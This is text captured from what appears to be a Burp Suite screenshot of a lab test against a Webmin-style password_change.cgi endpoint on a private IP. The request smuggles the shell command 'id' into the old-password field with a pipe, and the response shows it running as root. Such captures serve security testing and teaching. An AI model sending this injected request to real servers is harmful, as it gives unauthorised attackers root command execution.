 Send Cancel < ▼ > ▼ Target: https://1
Request
Pretty Raw Hex \n
1 POST /password_change.cgi HTTP/1.1
2 Host: 192.168.85.140:10000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection: close
8 Cookie: redirect=1; testing=1; sid=x; sessiontest=1
9 Referer: https://192.168.85.140:10000/session_login.cgi
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 60
12
13 user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Response
Pretty Raw Hex Render \n
40 <td id="headln2r">
</td>
</tr>
</table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center>
<h3>
Failed to change password : The current password is incorrectuid=0(root) gid=0(root)
groups=0(root)
45 </h3>
</center>
46 <hr>
47 </div>